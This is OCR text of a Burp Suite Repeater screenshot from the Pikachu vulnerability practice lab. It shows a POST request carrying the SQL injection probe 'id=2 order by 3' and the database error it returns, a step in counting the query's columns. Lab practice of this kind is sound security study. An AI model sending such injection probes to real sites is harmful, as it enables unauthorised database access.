 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://pikapika HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikapika
3 Content-Length : 41
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://pikapika
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://pikapika/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=51d05uvgmsemtootr4dme8qmhi
14 Connection : close
15
16 id=2 order by 3&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done
31,149 bytes | 8 millis